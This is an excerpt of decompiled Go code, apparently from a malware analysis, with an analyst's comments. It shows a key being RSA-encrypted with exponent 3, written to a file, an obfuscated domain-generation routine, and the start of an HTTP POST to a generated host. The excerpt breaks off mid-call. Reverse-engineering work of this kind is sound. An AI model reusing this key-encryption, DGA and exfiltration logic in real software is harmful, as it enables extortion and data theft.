 529 v80 = v124[1];
530 v143 = 0;
531 v144 = 0LL;
532 v145 = 0LL;
533 v106 = &v143;
534 *(_QWORD *)&v107 = v80;
535 math_big___Int__SetInt64(a1, *((__int64 *)&a1 + 1), (__int64)&v143);
536 v81 = *v124;
537 v106 = &v146;
538 *(_QWORD *)&v107 = &v146;
539 v108 = (__int64 *)v81;
540 math_big___Int__Exp(a1, *((__int64 *)&a1 + 1), v82, (__int64)&v146, v83);// func (z *Int) Exp(x, y, m *Int) *Int
541 // Exp sets z = x**y mod |m|
542 //
543 // x = keyenc
544 // y = 3
545 // m = public crt key
546 v121 = *(_QWORD **)v109;
547 v84 = *(_QWORD *)(*(_QWORD *)v109 + 16LL);
548 v106 = (char *)&unk_689C40;
549 v118 = 8 * v84;
550 *(_QWORD *)&v107 = 8 * v84;
551 *((_QWORD *)&v107 + 1) = 8 * v84;
552 runtime_makeslice(a1, *((__int64 *)&a1 + 1), (__int64)&unk_689C40);
553 v129 = v108;
554 v85 = v121[3];
555 v86 = v121[2];
556 v106 = (char *)v121[1];
557 *(_QWORD *)v109 = v118;
558 *(_QWORD *)&v109[8] = v118;
559 math_big_nat_bytes(a1, *((__int64 *)&a1 + 1), v85, v118, v87, v88, (_DWORD)v106, v86, v85);
560 if ( *(_QWORD *)&v109[16] > v118 )
561 runtime_panicSliceB(a1, *((__int64 *)&a1 + 1));
562 v106 = (char *)&unk_6EEBEF;
563 *(_QWORD *)&v107 = 18LL;
564 *((_QWORD *)&v107 + 1) = (char *)v129 + (((signed __int64)(*(_QWORD *)&v109[16] - v118) >> 63) & *(_QWORD *)&v109[16]);
565 v108 = (__int64 *)(v118 - *(_QWORD *)&v109[16]);
566 *(_QWORD *)v109 = v118 - *(_QWORD *)&v109[16];
567 *(_DWORD *)&v109[8] = 420;
568 io_ioutil_WriteFile(a1, *((__int64 *)&a1 + 1), v118 - *(_QWORD *)&v109[16], (__int64)v129, v89);
569 main_QbznvaAnzrTrarengvbaNytbevguz(a1, *((__int64 *)&a1 + 1), v90, v91, v92, v93);
570 v108 = (__int64 *)&v149;
571 net_http___Client__PostForm(
572 a1,
573 *((__int64 *)&a1 + 1),
574 (unsigned __int64)net_http_DefaultClient,